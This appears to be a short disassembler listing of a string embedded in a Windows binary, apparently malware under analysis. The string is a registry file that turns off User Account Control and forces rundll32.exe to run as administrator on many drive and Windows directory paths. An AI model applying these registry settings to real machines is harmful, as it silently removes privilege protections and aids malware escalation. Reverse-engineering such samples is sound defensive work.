 aWindowsRegistr db 'Windows Registry Editor Version 5.00',0Dh,0Ah
; DATA XREF: sub_1000AF91+41↑o
db 0Dh,0Ah
db '[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Pol'
db 'icies\System]',0Dh,0Ah
db '"ConsentPromptBehaviorAdmin"=dword:0',0Dh,0Ah
db '"EnableLUA"=dword:0',0Dh,0Ah
db 0Dh,0Ah
db '[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\A'
db 'ppCompatFlags\Layers]',0Dh,0Ah
db '"c:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"d:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"e:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"f:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"g:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"h:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"i:\\windows\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db 0Dh,0Ah
db '"c:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"d:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"e:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"f:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"g:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"h:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"i:\\windows\\SysWOW64\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db 0Dh,0Ah
db '"c:\\winnt\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"c:\\win2008\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"c:\\win2k8\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"c:\\win7\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db '"c:\\windows7\\system32\\rundll32.exe"="RUNASADMIN"',0Dh,0Ah
db 'rDCC'